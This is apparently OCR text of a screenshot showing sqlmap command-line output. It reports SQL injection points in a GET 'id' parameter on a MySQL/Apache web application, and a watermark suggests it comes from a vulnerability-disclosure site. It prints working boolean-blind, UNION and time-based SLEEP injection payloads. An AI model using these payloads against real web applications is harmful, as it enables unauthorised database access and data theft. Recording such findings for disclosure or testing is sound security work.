 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 75 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=9269' AND 1718=1718 AND 'KgSK'='KgSK
Type: UNION query
Title: MySQL UNION query (NULL) - 24 columns
Payload: id=-9205' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CONCAT(0x716a706a71,0x50594c724e58656d5143,0x71706a7171),NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=9269' AND SLEEP(5) AND 'cgtV'='cgtV
---
[16:50:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[16:50:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org